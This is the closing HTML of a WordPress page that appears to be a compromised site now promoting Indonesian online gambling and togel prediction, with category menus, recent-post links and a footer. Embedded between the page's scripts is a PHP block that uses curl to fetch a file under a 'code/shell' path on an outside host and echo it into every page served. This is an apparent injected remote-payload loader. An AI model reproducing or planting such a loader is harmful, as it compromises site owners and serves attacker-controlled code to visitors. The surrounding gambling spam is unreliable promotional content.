	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/panduan-menang-judi-balap-kuda-lengkap-untuk-pemula/">Panduan Menang Judi Balap Kuda Lengkap untuk Pemula: Strategi dan Tips Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-paling-jitu/">Agen Prediksi Togel Sydney Paling Jitu: Menangkan Permainan Anda Dengan Analisis Akurat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-terbaik/">Agen Prediksi Togel Sydney Terbaik: Panduan untuk Meningkatkan Kesempatan Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-terpercaya/">Agen Prediksi Togel Sydney Terpercaya: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-hari-ini/">Agen Prediksi Togel Sydney Hari Ini: Analisis dan Strategi Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-simpang-kiri/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Fri, 30 Jan 2026 12:07:42 GMT -->
